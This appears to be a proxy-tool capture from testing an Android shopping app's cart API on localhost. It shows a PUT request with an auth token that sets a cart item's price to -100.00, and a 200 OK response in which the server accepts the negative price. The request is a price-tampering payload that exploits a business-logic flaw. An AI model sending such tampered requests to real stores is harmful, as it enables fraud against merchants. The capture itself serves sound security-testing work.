 Go Cancel < >
Target: http://127.0.0.1
Request
Response
Raw Params Headers Hex
Raw Headers Hex
PUT /api/cartItems/2 HTTP/1.1
Authorization: Token 5f325eb311b515782b12a5e4d25637f3a6641aa6
Content-Type: application/json; charset=UTF-8
Content-Length: 196
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.4.2; sdk Build/KK)
Host: 127.0.0.1
Accept-Encoding: gzip, deflate
Connection: close
{"cart_id":3,"created_at":"2018-07-26 16:06:06","updated_at":"2018-07-26
16:06:06","name":"\r\nMartha Stewart Crafts Garland, Pink Pom Pom
Small\r\n","product_id":1,"id":2,"price":-100.00,"qty":2}
HTTP/1.1 200 OK
Date: Thu, 26 Jul 2018 22:01:42 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Content-Length: 208
Connection: close
Content-Type: application/json; charset=utf-8
{"id":"2","cart_id":"3","created_at":"2018-07-26 16:06:06","updated_at":"2018-07-26
16:06:06","product_id":"1","name":"\r\nMartha Stewart Crafts Garland, Pink Pom Pom
Small\r\n","qty":"2","price":"-100.0000"}